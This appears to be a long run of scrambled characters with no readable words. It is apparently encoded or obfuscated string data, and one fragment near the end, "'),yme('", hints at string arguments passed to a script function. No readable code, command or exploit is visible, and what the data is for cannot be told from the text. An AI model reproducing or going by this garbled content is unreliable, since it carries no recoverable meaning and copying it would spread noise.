xwE.p.k.hQ.Z.TQr0Q"II,tVLkIpMF.Zic.VQVesV0ExsQxOy9Z(p3qsy-.Zkt..fcQEj.iVZZ.&NCtCCkhZVDV) 1 Gq\/fhkqUq.Q.s1mI:NIgyCu#4QsEyk.Z3..VZ.VQhnVc.jV}VcZr<Zp@r.D.8.dwozp rSQi#nQ.z1$sNzm+.zGE%.EiEsm.Z2VrCgCq.. NWrNchnhIgtMg8wSy.iZTqZZEZ.Z1Dj.V\/VsE#Qlq.JV.rn.hZYsQIjDztZe\/zZ9QZszZQrQcjIEO.hZ.E.E.sigmt.rECZi0cIkl hDrCNcg..nqFiQZ.CQZ b =ki. <E.ZtF4g"rinVIZisyVZVViV8yDr.ZzSE.g?ZQEN*I0QQvtZtZ.E.El.rV1..\/RCZkc.QkZ\'0pxrE1j.E;ZzCkC.8g>rlCQr2kZwZe3mZlVQSh.Ns3V;ZrzVzgTZErehs$qIgIuI..ZQsy.1sCVqVfICyr.\\@{.wZ1s"gtZhmw.fIrg..CQV3Zkrsz8..rDCrqsV.q.cqgiwQ1cV.ZCIEaiMZndIZg.\\q!Qbs.I4fg"j.IxNrCT0kVoQQgyr.JJCZ Iy.p[2npzsIlwIVZE..gnf0kgQ!nQ.V2C$I8..iICV*VZV..kVT.gEF<.c izy.Z#jz.I!CrEei.p.E.V.24&ZdHEngVg3uxsQ2yrZ.ri.NsZz.C.rI.I.hgjZIZhpICh1g1=ZZnZh3(gIl.tI.oC!ais0D.noVh#CCsciWIVf.ssQo.yssEEM!Dmg.qhri...E.rI .It.oy>5#ZZZVghkNwkrEnIU*ZDVrNpZZ"dZCyZ\'4VDCQgZiZV.H6zDS.SeICZZl.Cng VtVlom8QkoI7.wgQsrmZ.wOQ.MyQ5QMHyDoZqD..nIT..g4s.g.rQrMSZSgNZrZIo8MtZjwMrNCVCq.WViCdkrypmV.e....Iz.r.asMyigI.IscQ...Cw...Zh.rmMhdQzc.rDzvsQrQEgJZ5r.nmtSfEIdZw!.r3 ZV!ZbN7ZxEhh r6jj.E6MeZ6whZCCVS.c..QD3sD3rIggkZVqI ..lmlDT.MtCICIYQ9r,ZyQQrdI..V:pZcEZIaIqivoV.kTtEhzZ.ose.sZZEI.3gZSZUdgmh8ZmrDsr0ZZ#.h"nC.y.2ZVrDl.jm.XE.2Zy k0s"j"ZSr-Vk[I5Vj90G..oVD5.hI.iVVNV9gZZiZrZn!qc.tjVqVIeiZZZ.N.QYH(VIQAnhC..Cg..Ewjsh.wWkdd2.NhIIsIQV6C.i`ssI.ath.C1rZdoQcdnEgyns5mz.VZIyVyetk.l1VZ.jzn93r.pPfQN...Q4.IZI0pVIDhEsZiZu.QIxVtV#IgKlZQjDEgShEe5IIZQ.r1IZkfIE9bId=D1CCkgVZcp&z.NHV.rK!5!I0g.=Ig+ms63 VCZV:.cINIEQDZSrkhr6cg.e NcCwS+IZhDT4s.VQ3r.y"ZrlyQEgI6VV=.+I.d3aEoQWKM.CjQQggqEazQDINhVgeI%+.hdDnVQQprsZhCIGVI6riIBq!k3LZQ#M h.V.q=..3EQr.Qi+.pTm>QZzLzjZQ]VIiiMz.SP1.VMZkoCC$4l3cwV6QgrlxVxcVy<Q...irWiIgZ.g. MhZ .8yzIZIrIm..ZI.3xi9z.dS`iI!7.kDQrVVQsgfMh+.CIZh"vVot.j.%gN.rZV.Ccrwk.I!kEVcQy5Ey++jh Ik<7ohCEIh.QM\/tIDVhnqgo.ZVNrc$.QarsIZ.0.sdd. e zcpegQ rvrJZVp!w.pzqZ VhVV$qIZQ6.ku qngZi.\\s.wjo.ZzkzMhQEQrshZrZigi?kVQd*Q.ng.s].Z4D0ethZ9VEZVZQIVo.N\/9VzEIDIkV3r*zhJgI<)Qrd.Z.g iCZZVS0cXgt.reQiC5tQ!$IrikV8h,QZrI.rVZ7EQIr=ECI!.gcyh4jNtjqZtro.6..x.hp.&Qg.7QI2ygi.I7.5DbVQrh3w2EzZ.zZ.2IIVCzhMryx.7i7cy. I#Qg^\'IZTIVE.aIV.l( `V&h2.d.gVmi.q.zwr.Zs.grZ.jytEQZt..tm\/VZtZL)jI.Q."gNZ+o..6iDht18wipm[rgE.n7.\/EKgrYg8CoM.07.1Qjs.IzQ5 5.c(h.r\/.Dy.zp.ioPIsykChhI.l.zdrQVIkiArZjyQQ.IS.mgjQI>g.xh.s:CyznQrgI\'4hggrrNZjs.zk.8ZjrrZ.CrnuQ.iy!sVQ.Cx.!Zr.n.nVVD.AZQ5cr.VgtNVQrk.ngqbgqD!.s.1>Qrxjnh5.a.VtE.kIwnlVrZQ.ZQR9QZf.;{tGk8Cc z..CDQZ#.Qs..gkDiVQgnEIrUrVVNMVL9Z)IZ.r\/V}.8VnG.Q.CnykZ1Ic3Q3rQlkZdrkgc4..rEI.9ZVtbiI.8..w5srhkgfqIc83rVpjrQCh .\'M.xi.gI.Z.tMJVQfgRIN5.m.zV.Z.Vkpk"i.gM+sEIrkIVZZiIIo..CQ#V520k#zhgDTZSE<EB$a;V.DZImsRjxVCIgZ 2.p.fhvCgrV@Pk-.MIVI1-dVgLQwmI..C.9ZqZ.s.Q.tVIytvCZZMMgCwwkiVAtwDVyDC@7Z)zVIZVkEsjrg#3zVrVI0QEcyVZyVt<SwZj.VZg.EwwN"RI.Vs.DNgZwpsQi.;rpgg.ZC.yMV\'t.I05Z!%y\/i.oEZgIzVZCr.r.k.cVw.0IC.\/DZZgVpnc.iNZhQxZ.1gsh.#0...lg"3iI.[jCyV)rjILiVr.gnVgz&9t3 hLp:ZIy\/Ir.%+..D3.MVZkzIIiqgrrrNr9Qq3\'..>m&2eQPpgrtkxCoy..VZrj0EsQryEQIll@g.D)I ZQQIVg.IpV.gvcyqsM.\/.n.IEQgr.#..gQr.M r.OmDV.cD.Z.8cVE5|2VC.t.IVjyI.A.V.Ie.rq6g!Zjy8jIgtZCDIIywV.m.ipgCIppwZjr.skZk.g..rg.izxrbgZ.N.QK.hT.rpMg sh s3Z..E.hZI0L.&p.g$D.VuryZ,yVb"Z.V1yrgolInyxZsy&.ri5V.C.g0.nq.QIyt9.Qigjo?IDmIVi0VgcYic ZrV.65.mVg.b1QQ. Ct.I}n4I.52. ifl.sZjZCE&IitCpMVrV..W.s6C.VMCh9.Dj ygeggyC.IsI.(#. .rZ?jCCTZ.Cg.hf.nesjISm.gkCq.0i.rEgs)IVCY.ECQV"ps rI.Ur3IrrZIhZoh".Qt!j.kd#Ig(<NCnyh..ViQ@2kQIIzgIM .Ck+.ZEQRsgk2S@Ql .Mh .Ijsz.zCwSg.smih0#ikkzi3I7gi1SN$.EzlcZgj.uQ.]g2TiryVCIjzE6..xVIZhI.ECa.yrCZYCnj.SD6:irVQZDihr Qk".I.ItIVI8hz.OaEsprwZLi80Q.."hgeEI)IynrNZyZ.E0rI{._zVgZ.r,QnSr.#soVECy..IoP.4,IZ.ZE.E..#px);r.8\'Zixm.krrZgVkznEQ5SEVrDI.XIVnjssI*@Z.S.\'sMr.I0rIQiCNm"irljVrfIs.sghQnN.czjENSVI.Io.DZrnQrx6IVp#ghIg ng.qqIQ!k.No.$|jy}!h9hiICl.Vy.8oEkZrdZ.#2"Q.Z8Ztd6bypG)IC3g^VtlMguqi.QZjQZIEIC,EnZ.gQojZoSlZ:seIlkCZy%.hn.jZs.CVhLVzyM..Df&ViSsIcDQI1V.MErIC3.zINwp%VV7Zn rVgVQqhgSQsrQZ$Idq+g.nZCZ.EtmV.Qos..pIQ\/g .ZIM.sVIku3QtRId[I\/Ezzhl.n000 Em.)9tQQst$z.3fn.Tz6 ngIZ.Q.f>.rjg...CMkD.0fC?ZS@m.jhsSh#xZfIlkr..ZS>S.9.zCQ.$.hgEjIGzEQZ9ZIkb8EtrhgmqgV.C.Ia"jZQsgT3..hq.+sZ35Zz0QFIZd0qSECrGr.Erk.hQ.3VZ_hV.&khfrcQW6gVzV"t.w.obF.c.ZZQZqZIgzDnIgdgsZt xGZcZksQVDwCCgcB!ZnmZZ1Zj.hiQZQCZgiXo.DEgoryI.Ex.qM..Zgg*4N.\/\'M.#Ck.zcnb$ZVZp.ItQn?yEv.CDryCcxcpZ9wtZ$xdZc..pnn  r.nEhQ.swQq[sQZ5g..oZtgwr3QNDx.1qin2ic*12QqbCNoy\\ZVmCqQiD.76&.jiZaZ\'..g8AZCz#ZrZ5QZDcZ.ZhVIZ\/.Z"ZXCGtsiQ.tQiQM.V1wrwIkVOhIr.si%rQC4Z1.c EZ+r>+QDrEo0I9.zllZ.goIis.i.hk?zZEIV08QMQorZ"\/ .IDg1CSb@CZfhZg3"g0Q.g.iQ.II.f.vZQr++s*1p#09diuhhsEQq|u.jz&yDCz.V.5.IxyCt?C.-5ZTenC5kI1Z&SZosqCQ.VViN0ZcpiZq=ZZz.IVoVy9.".S3CEiniIC.rcE.V.fMQmZZqQr..6Z.rySqyjjZoVZInrZZ007EmiNQgo*oi!rR2ZxVrSxCKs.Mh=x}:omm VE\\NMIImgl.gBIgQ\/N.(..s.tr\/YscgV.OZcr50rZZDs[IZtiARI"wlZZstZOrayZ.I.l5Z+n%ME.5(MNjZE.&I<7rl.rwrZ  hk.kp4.V7y.7gy.CZyyZqcSV.4Q.Z!mZ4. .T.Z.t(.3Qd3VZV.r)r9Zyk..yjVHw.g.rN.CsjDt.hSIk8zV.Zy<r.2Z2ZIcj\'t ohrS..Z>ri .hZystVZDC.EyldZ0V7.ZCSpl."ZzqZ.VxIy7.rvZh.1D....ZNV3x.V &gisVVxsIQRz.xZfqcQ.!ssZIT..p.C5TgrDVEX=.zQgji4.rQfc(.D\/.ZB.ZnC.HnZZ!>svykIMcomVtZ"vmlIjZ.M9.IziZ s.VCZ0s3ZhIVIxg.rIoZcznz.I1VZ...rjw3MI.xq<ZVVV Qi7 DS3JVZod..hnQZpZ8VqQqucQ.IcIktZQ9Zc.3rQctziZ.QE.IV44g1dnnZ.rXZztQVdZCD7.z\'ZkEbVQB".P.zl.h\'lh6OMhrQiVVgjZ2VxEZ9pViNdxZ"QV#Qiz Rd=Iw.m0Dc r.zQlGcZQjqpZVr76.sxke=ZV.cQz^sZINkz}C\'IdZh)(4!lZ,9..ohQ.I$ZmE;9.Q"c.hQZZhoQV!VCwQr6-Eoon..si.ZIDhQBEZi.VpIVs:.;#xgpyaqr#sItj"iN+qd.xCc..h8c".SsZIZ.DEp.VEi.sIQVh1VyaeI.mnZnCgtIr4V.9grSyM".4.y6tZ\/SyZeq0Z. EVniSt.A%0j,CrXVEEQ"r)VIiMQIS\'0.NhyVQsi0VhmZZCZ0VZc4D50-9gV9Z=Tg.)EZaQCVo .Z2h9ycZ.q!nc."DME-Q.qIIcQ.u.E[4bg0 timgotoswV...V9.:V#Z)xcdZVoJIEz.bVr.V_.Et\'.Vm.D..I.Py23&Z..hIr6yIyhIIMEZI.zemVyZZ3xn."4VV.tIsBZ.\'.MQ"QZZrdt.Ir.I.gjgx"Z#y7j.53o.ngW+QoZ9r6IX3gZIwIZhCZ!ZZ9#Cc...jHVcinZSVZVnYSc.zZsZVr.8.fQo kk<5 j.iQZy.QZ.zDyhjC9g..VDgZpErSyVznq"..nIZVsgNQ.0VZZgrwZ!. wpVZvcIgVZgzzsit,ClZ=.+CinZQ.pj>Z.ctx.D.IyrrIDqT.=mIzsZl..Q]@rtrctZ0is.$1r4Zo\/MfIZ.f2ZQo.y.8I.iO7EkQC!Q.rZZsZV@fz"QMcZIV=qci.kfZsgVyfVVZIjKk1EVrkZxfl.wSffpZZIC5.MhyQZr.sa1XVZCt.ZQEiZ(FxC..cZcxZ.Ziw..lIErgrQyyggrgCVlA"Zi.obpiZ.%I4g"o5ZsZrV.Nyj$.omiQg0dl .jf!r4o.h#ZF*iL2.Z+G..DZ5g\/Qg.CIQsVrIgN.qV#.QhCCgS8dZQZphVnVNS_.V0IIVFVZQ  0.spZ!.\/N.a.idE!g.qgqhyZ.zwtE.:QMb.V Z3E.t.jQkzr.r%fgZ.5Ir.Q.3.Vk CN.o"wEUoC.h.zN(VVtgie.s\\Cf3.\/hQV.zhMnvDM4rZZryr"gZgzYQ.pDdI"ZhDjzqEsi.VcDV.I.Q1oI}.rVisIk.EsCG8rIQIQwVj.#. \/I43uZ#vZEDIijC>hKGrC.r 0SQ.kcQqZc-.V3Zh.gh%hg3IntZEZiI-I\'Qhqur.gr..k.d9.cNQcd 0ZQnVi8E.AhECZQ`#fVyRIZrZg!..n.C\/DhCZ.LQ8ce.F,g.#lgrWDEQIQ1r!M<p.ry\/uhC.j1Z0ZDlqZ#cZGIrEnV..NZ<g$ZVDmCjDqZEriIVpdI.# 3Dk>lZ.VMNz)3ciVIsZb8ZcZZCg..IZhQri.hZZQ.j.IDQp..IQrq.hIf.:eZ.1C.V}ZL\/ZyCkZ5CVDZZwCSDr.ryUfnZZrcq.&rV t2.rZ.Td1uZ!rwqxzrz...SIiZb.g.,=q3IhkslhCTq.skIIzilZli.tf !mzSVZVbxIgQO)oi.. 8u.QZ<\/Qs.tgq.gQIMCvy.Zz.NEc9ZMsVVowrZZ7C0EV...Og!CVQ?gIrE snbgr=gqdr0No2VgZQq.3E9.VZ4IVjZrZIscVnEwIr9VcZ.Stq9QQ;a(:zVQiVEMgy8VI..pz.IZZhVQ.qE]ZL.w1hIrdiZh.oyn.C.z$..rVIszQhvVVZ.dQcoIAZzZnms.V.q.MZiy7oKZ0r4gwg..r[,vdiNhCb##sVg;VB.IZCbC6zvM7.Zyy.Els....cQ5jz.QQa.\'N..9Ix\\Ds.hQI,KV.xCTVZ3ZZZ^tS d"ZDZrgZ$l.rrDZzI ++$.:ZC.CVEitclI1nZ.tZZhtIIQ0mLIZyM.II:.gZIt.]i.IdgcwM.G.VaC2sCZq\\,Mg.gI.wV.\'DmiXgEgC@mZo\/9.zCI3.WQr)9z..o!&gVVIpZ%Z.h!,icCy.QgzgCfdkpDz.x.VI..Ins0p!y9.Q.VgV9}sQZg,nIAZQeCzI*QVIQQkwjZoeZCV0Cz.I*ZiCEkNs.ZIIkg.9hDcZ3i.rQ.Qc3.VVZlQhSZnEBIQZVz.VII.gh$Cr?.Q6Qj..i\/h9ZZh:y.sjkZ%dIQiV0EivZCZ.!Z.tQhgnCIk.iIVHg0ZQZfgQ"Cin..yiMZN.tr..Q.ZjMs.1.:rqgqzQxZpnEg6coCM7tQh.rIp\/IhZc2\'Zpxr..Q..g")ZZlUqOqZ5zIQ\/ikYyrIi\/"jMrZ.tgQxS8zi2J6.hIi.kE\\yUr&rxzjiQr6QQj<(N\'VS.Zchizy1wktN1)DVcVI34Q"Obr#Zlih.sngicdQ.3Xzf6IyI(.lwhxV5tx0[z%QZVCVNsrqJQsiZVzi.n ZZ.tQtZk..ZjI.Z.gZNI.CZ[.Z.yZI  abyrVh .4.B.cQ#VViqj.5ttZS.Ir.EnEf$#ZrQ.sti(QINIVZmI5ry4K+ChcZgDZrdVNEIi?IV%%(4)Zp.2wQV z.VjYrjQ KQXi6.CQ3whdaIgj.VV9Vg.3a*gZ.QIIZ.zyCCD.3jQZh.Cnr\\g5iylcIugiZnIyyCCIpj,.EY.ZZIx"prZsg.QZEmrMdge.\'nrtZip$ILi.t.ItnZ3.VV.bZ#.7rcB.t.VZ"I.ED.8p Ox.kQrMVqonSk.\'2ZNI.Qy...62rCIH.ccoNhDv.7z."lEi.9r{?ZMZq%QQE.VhZtz!.yshIVZMV..Z.;VhV Dz&dEg3vIZ\\pi7VVzCz.Z0Zm)Zr.t3nTCpp0rVQpV.M%nZyVyCqi8n(.rV(qjESN!9tshSein.ZtxCIZso2Q&V!y.C! rVt.A$r0*k.3.yVP0V.j"@.V0gQdxv4tZZtii..%Z.j.Z.rZKn8r8zlQ$.ZlSp5Z8fICZrp.k "Z1pEQX*IqsrzN0zomg .hEZgNm8.gImZj.QEZ5.<lhhVzQZtr"CkZ.EIpot.d.qIgBZ?nZ.IrdQ#I0kj.QZgdcD.jx+rZ\\ng$VIrS"Z8ZiZ%IsCqrQZZ.QiI.mMZ.2<r9QZqZzZz.k9Qtg.jTCg-sIZ \/\/s(oCdlh.#>gJ#Z xIQw5zZqVrV8ZzxV$gMQrVI.ZIr.VQq$E..kQ"Z...CjZpZ,iQ>rI.t!zIhQZ .jks).I!+rW.f31VzV0zVCp#oySgp3mVQVZVu5kC!E{*Zz I.fcZpiy8V.[wN.r.NskyMDJSQeVitLr.1"Z9czrrV|gg8Iky..YVrscgVsg[.JIXM1j37Ig8qZZZZ.\'.QhZV.ZxZy5!.ZZrVyzjQ;t;ZcQDifQcj.nZIrZVrrQI\'ZrhZz3zZM3QxhqCEtQbq.DVZ ZQ.bs VIgEC.Nm mzIVrZC.V.CjgX_qrcNg8VoQ##.jNIrKI(#ZttqiQZX..gPEQU.gCQqVVZg.Z.VoZky3Z+o%ZOjwyQwcsIVV...ZhrZ#ZM.zqEnZQ qrQ fVzd.|VZ.1SNj[!N&0QjihlZshYNZZMEIsI5ZDZrx6mZlwzEyZiIMv"r.NZVrZKn!VVh.8gzIkVjZgcrto.Qp! t{.oghEs.hZ.\/i.\'TprQ.si.sQIeZvz.gjz$)e*QCsQr5cdl.pI(OMktrVc7N(MV.zDbcC.ZzoDjk.iIZChk\\ yVu\/QNh.ZCvrKMZ.r\/rgChz6r..j:09*M!CxIs3o..r.jZ ..%03ZhQCIr0.cQ"h4MqjZVZk0nZIINZWCV.gQ..Zwx#VZmZ\'Vl&hl*yN0h.Zxpr!I..-3.QhgZuD30[h)1Es..zVZCz#in#5sQs4h4Cz4jP1nrI.rZZZDFmhVN&gCssrVgV.ZhoyZIZI0.VZZV..kg4|I+Zx.DV\/CxpCIWwxZ DSj)ZriZMsCgms.g5IE+6Zz +MmS"%k+fVif#g(vZekkIhZ3.VCj@UZeEZisE0;Zn2ZDZ.Im.Vhfh<C.ZhV@rjhCEfVj..LIQVV.c9VZ.oxd743.shTDj.QgrNy.r?.hx.Z.Rnl4g2CNMp%z."QVA.iZZIV%in*iIZZinjq`IkosOQtwR`"T.6IVZVrS.VxVZ q2\/s1]IK9CIrr\'q.C gVnD+CnyDZrn8Zt!.Cg.u.9qxpkc Z.CZl.pLtV>p3.C.s4nIccazcMnrhm .V3Z.s!...0.sEiIDIr53-.jQZsS9kiZjk.)jij;VQyIt6I*b.irrDgZQrNh...ipzIox.}dz\'ho.`KrVg..wCwiQww.jQVy.xgi0.xiry w t4@3iZzIyZ0yZ9gED..ImVg#ZZnh..jo..ZiJ!IxomIQ0wg}kLCD.yZEZID[cZxMPagQOYe .:.z)Z.sj.pcpoQsZh^IZttqf!Trj.\/hdeV*MhnIoZh.IcC.yjmSqo\' h.Qs.IiQ.N.p I.q.V ysf..MmDIC.4#EeVgZQVZk;zrQE.kgh 4d.xZVZCZgZ_Ch\/.Iq1.4.ywS. r8.Khr4jZc!jjoh..$Zr3 .zrG.VyjiaQDMIi6QypEVyIgbwQ>ZEz.a7rzV.yfrEk.rI..MCINhphoDIiVsjfc0V.,rIi.\'6.{2Z..IWi5"Z$+e1zmI\/IDsa.D.so0c.5IDV.QE2d.3nQoZy.QVCXt.jEVEI..tMf.ziQsrksjQVVpsZI9?...vvie6KYzI#hZVgVQ-gCV5k5VzClVnSVz#xgpQmZrndtIj.ISqZs(\/Q"ZV!-pc.gILXz;;9mw=QzZiZroQrypIngr8xE.fpiQZ. h8c#.;Z I.#D Qj IosQZ.QiDCZ..q L.VIrr.0V.M.7Qr5.QQI-.ZZIgI.ZZqsI3C3CIQZVcnIg..oEG.CZgo5. QI(5ISNZV..r8.QV.NxIZs!Ig. ..gn4qCn.rszcgwg,.QVIspI.sMyDgzt!"igaIi.MxVo.Zr.y.)VRiSIz.rjQeV..%zcEr0g.l17Q"Zgl:Z.gCyVSwVqCV.EltVDM .vH.Ii..Zj4ZtQ..=ZdrVQIboz`QhdCxl EgjPkEpM#Ij|IEZ.Dk.Sg ZC70:g6Z.Qjr.rpIg.rj0.L.s..3lQVMg"QZQpq.ZchUD $1InZV%.8s<JVqZZsi.dzYg.srCs.EQZIh dZQZDz7NVZZ.m2ZQf.Ic\/C:rZfI.kIpVQ qgkVxZVtg.V>r IIyp.Z8;DVQdSqkqSDE0VZCV.zsZjQk.E0jspI.seI...xsVZ8.VxI ;.VtrIS.6Q& .QzQ=%Zs8VC\/QVNgtzttZ.Z.ZhrZ.m4QQSpypsiGrS Z.@r..Zi"jqsj .<.!g.jC..pZx.w.kQTIrV Q3EEisZkgEEQVi.3V].rxCcr V8k#QIgTZ.NqIIn8.yZkV2cZEI0&VZ. .E.cZ4SV.ZZwnVosZV.mVknM,Vj..?wg+cz VZ>Njs0.QVtgbgI?rwt.z5,EIrZ.t.3bM..rgj<+QZZV+E\/r fQZZ?wB1iZQgM.ZjlVADVmvVi  *Z.VC.ZzBY.N".thgi4gZ.gN4VErZdk... Q i"ZsAh\/rr5h .9.Mk V tSEEZHQ.cInjIymTNZr.Exqf..Qr5MIZQ.nlirVVIZZIVZZcZD,9nZI%yrrligs&sstHivi.ZIr.s#c; Ip..tct.9wrgEwwV.s0.rhi4Df.>$i.t.cqo.wZ.8kpy  r0%sNn.hlMsVVhx,.myczIr rsyV.3t8C.d.Z3I82QsSl6QIy.C"Vz31t.Ijih0Ez.BAfkrIzEh8ix "z(uMV?5pIVQ.VMD.so.Z!Q9V6gnJEIIhQ"EV0IkZwDmU  g.fNZ \/y j6 z.CQ1QhDxz.dsjq4x 7 r9s ZDZ8N!R s.VQycG.!ZIrQ.SZgQsj.CEN0gs0k.V*qmZIo.DqE TE;ygV S.c.igIpZyZZ. dQBMyV&IxgpIIrI.un.^I5rz.Nj.,.zqh.#.gEIs!M.C9..QjZrCe<j.tDmlI_6jN ..r s.gH..Z.i IZz!>\/yIMfZyyEkQ>.<i.gZZ KVg.hirw0yzsZr .rtNx5g2Fdi.;I.n1IdZyolEC0DZr rsIth0MgNtg%hZCnhM2 Cmx.vQbyQ}cjtNicQ.CV2Qh.'),yme('rVDnprI rw.};QrCnrs.Irsq6pyV.snaQir#VnZe&DVZQ% sVQPQx.SZIg.or(Qg.Vrr..Vj.Q.dQyx7Q..k4tEvrGEI.tZq.QwZ. i.har.VEZVZIV i!DdpcrwgVpE!@IE..rI\'.CzkIn1NAZ.cVCnDhhtrr.x.he.I.x.Ih"Ey..\\pQMQVt"q?sdjgCZV*IriV%hsQErc.Q.qQGhEQ$U4Thd..V.Qs..VCrresQrZ.QV+ZD.raCCo..jDhZQSrV4AgQvonpfEgZ!w}.em9.hiCQxy..Zm@oCZx0IhE#oploEsr_.z...}IEQhE2EQZxrZ.jNIgVP1sxVQg.IEZ2VsZCZC..sCih%S.I\/.s.rz.^yhI..2gZCV.xE\/ElVws4Qr r[.h.Z.Z6VphIZrDZr.\/v]8hD]WyqpN.oygdt4IQ.m00.kVi+NkCQiwhMCCOlkgQjIViW%\/5CQ*.csqYQ\/Sh0sI.xprwIrPig.In.r]rQyIQrwVipEVw}QhIs.zr}r..+g"IQ.CQ.Cjq\'lqhyZZk..Qt}kZg..yVChnVh.C..Qs.CQ Q4$yIgQr4CEgDQ\/.oMM.3.Q.hpZitwrDgE.IZIrjV%QqCNIfowVor.iZ.s..}rsQ..ChC..rhQ rCre.\/5QVpgQgsDV\'p..gV0`^V`.P.}QgsWEIgrkCVQDM.EDg j\/o.8.GwrCgm.9Q\/n+Zot.5g..oi.Q.sjf.tjiV.Zro iS.Vzocxrp.7TQIc\\.gCQCxThVC.DCgyykorouMVsroXgVViNsEEh..g.xrs0kVEVriE(VpCk...a&rs].yCC go.VfVcDi3oI)ZtEQsQ.f d.yhysV .4C;.VQ0MQCECNkVa0EEwxr.tQQ).Qhrpzgr^08D"jh!ChrZDSrrrV.gkIQtp}ZorMCZIVQ}VjmQsPEwa.-Q.z0&rQCjg.ur..nk I4cQEnSZgQjyq\/rar.Qg.k\/V...V9Q.vQ.#QtVIQy.9C8MIg:VbEQ^2gh;CtrNQhhQgY9VoZmpVSki.Rat*!3..+DmDy.IC&.wwrgnQDqsVQoalCngrphIarzo4aEZ.ss.xh3.rla.4\/gQ.vgNmsXDl\/.%arzrNsI#izZsCC>N.j..rUhN$MQCb. SikrIV.aHqM.IQsgQ.r.oEtrSkZQtiNrpIV0VV kIDZp.)ngIwrkVt.Q.u4}sQrkczxyncVfDh*D.s.rwMEIIrVNEfr1Qx.hBQrCMtQ.kgzZ 4QZEIs#qMM.LXr\/.M.ow..CZrdYNg\/.NX9yxwDcQDghgCQDh.SUvg.fr.zVVVQ0VQ.gT E}hn.Q.giVg.QRDVC\/Cng#0rI$VshoV.TDE..:w8Ir.sV.+.V.NsrVg.nVkQCD.}sQ.C..qr8kg.kVrPEMZ9ljt.8.O IoI sj9rVyZ.iVVrEEChrrN VDCfwsDQnMkwC\\qs$yE..FlSEjsjNghRQVhqasNzj8..Z *#\/9Cq.8.EZED8GZQVEaMi.daDs.im.VQyxV.g.rnnV}Z.?iVl4NVfg.sEp.EV.0.ggyfhgEZb.CzqwXC>CQR..o.gj2R+c..o.V_Iys.ZDrDZy..V.oy..q stCh.Nr.rDC.MjEhPjCIIsiq.jhrkiICI84.}rjfQQrZrqzZwZhrqgE.*4y{DZ)ECZ{Q%Co.Ihn<rICtqN5}My\/;3.s\\rZfQ.kV..QNV0s3pZ.o.Zh\'C{.iSVc.SQ*DkiN;E\/rCqrVoZZir.0.Y+kkivqVrphZr.^.hzZQgQVQjCQ(NC..#IQg.E.EQat%EwIs4Vcp0NCVirQhgE.jQjrgEEtVI9r.J..9jLs7.QrQZ.CjR("CZ(\'hNCrQSrvZprh.Z*Z.VQVQyrQjjPTh!sQ.c:7ZprWVZr.<.yC-EgV.hlaQ.ZkMrrs.f(i:r2VoxIEP\/>vwIZi..V%Z>\/x.tQCVQ.gO,Mkr.7.Igg.r.T<VrQ0SZrQZZjC.Z<Q orrhncsCDVyxQfSwhZ3QldsrIVrIr+.rwil\/C.E.Z.C 2oIQCSIVf.shg.qQ2.ouM..Z.QZotr.CiV.lkwEQTWCwkgEom.<-iuIh=x\\g\\7V.4.E;E.jI..:}Z.q.w.qCsfNSCQhEQ%hOeV.h.4.2Zj(r9gqrrxnVi.I.rwVcZIFp^V.r6QgwM.ZrIR.igCVi.QI.HVSQ.Sa*nSh\\g r.$N.q3.&..NHErQ[CQzwr.CY.rs\/.roM}jI.D..VsVqw..NQVakErmIsu.Z.Qic^tViVV.wZv$3,sIorr6_MZCQqI9mMrZC.\/nVothlhr3av.r4.E..n!pQV."Thr(E0hIc.ZkQjy.Z...zVhhqkkyhh\/l(Drh.gQ..KQ.tCZCT.rQ.5i.rgIjwS0+.T.tkQz Mhorg.Q.2.h"IIrok9jaS.\/wIVsZ..k..QQQ .5..2MZ^IC.R.DVf[oSIQQs\/VSiwNwnCIisRVyr0jwgtw.ihwi%.NfQ%QywxJ2.E.h.QxTVVxt.csQsR"DlkaZ9rQQ!0.Qr.yxsy8IhqCqrqsuIs.QorsIIZ+gtVo.BoZ.rIIEg.MrTEyNs\/:prwCrwS2D.VirzQiprVZ.6sQm+z.\/mm *sIkQ2V$IQr QQQk.\/.\/rIzg ZYSk.DooZikgQg.jVr.)VSh6pZlZ0rcny.ZsPrw9o9\/gIh4iVIDrQEwrSwogE.M\/ni V\/t.IwVjVuMI.ChhZ9..NrhQ\\k9sI.2snknEi8DE.+gZg+.1rsVCN0QDrS.6aEVTVDIrVIh`.R.piuTI.rl9Vti7fNDCm!QDlCj.Srg.gQ.wI.8.DVLsMmV9.ng}YM.!ws.Nh.tK.>QXEIVk.pS.VQE0wEzE.QEMa\/sga09.rg[C9.!EE.r\\iI.hrhEs.)iZE9}..S.tgs\/"iQQC.0ayN9rxE.MjG.rkQjfC.jZ..".svE8o0QQ.NhqlyV}Qc.CnViZ%gpClV.E+Q.gC.s.3cu.ZE0&Q".%?PVg(k9.IVCtCtnI9zrDhhyg..ECrPI5..b.q .zQV!QxZxStCC.9IEV.phdfEqsE^Q..VZ6ZG!nNtDlDQopnrQQgsV0ssE.,chCgVrm0QrVsaDQMGV(Z.tCrQnVr..q..M.QN0ChryQrnZQ4VCsVlIk v.QZhrVnVysk..q.}qiZE.jDg.N.CyoCsV..n.sV.V<xIhtExVhrz.gs.VgwISIwVQCID+.hyzI;QM.zwpiVdr.z.*$.h"tZ.iMorhQIXVU h%N0a.Z,msIQqsV.E\/hc.j.S #kgEh-YsgZ9rCeQ.oQQ..+gZQ\/siQ am%.Vasr.}Vq..0..VZiD..w\/r-Ew&.\\k.hE.Qij.7f.g.hgc+Q3sh)gEZaETghkQ%ngusE3VEQgNiE.I?Q.\/mi7y0oNaQbiCD0 NVDZh.NQ.5.rmMbVan.s.ZCpI8.Igr\/DMckNZ\/.JzDQowQrk.cT.ZQVDrIggiQbIjS.mQwigg.iI&oR.Vi.TVrZgi\/EQNiskQZsV@6his1C;"\\hgEJQ4.gCP.#VrrrQ$EE.fNxEw..&V.\\Vw.D8rphr\' Cg.dC.C.kDInIkQ%qs0iQ\/QGmxn<.1.Cwr.ZcVhfCI.MgCZ.3sN..q0sEiIZE%VE.mzQ.SYsI8IdQIE!r}hVr\\ksm..k:DwQcVkInk..ED.p6n2VSsVpfhn.rQwl8rh\'UsQ}Q)kiCVp,\/QhD.xyiQq.thiEIr%s4Z..8Q.nIC.a!k4knshoyQsZVs.Q0.K.\/hrZzoQ.Cki[DCVE {shXIVnQ.MUozrh.tC.g.[MQEZstgQ cQZ.5M\/ic\/\']\/.I.hqDbr$E0..Ms6S.Q2eIsIqC1*.Vki9VVVgZ.VM^r.sZ"MhCQ.h.roZQXVQCCE.*fQECZgNIQr.aQh5wrU.ixdUI.or44 Q.q.Wr.ZriVZEMw3Qfi.ra EEZSsrQr5ssyVuIZ+DInVIZSDZZQD}.ZN 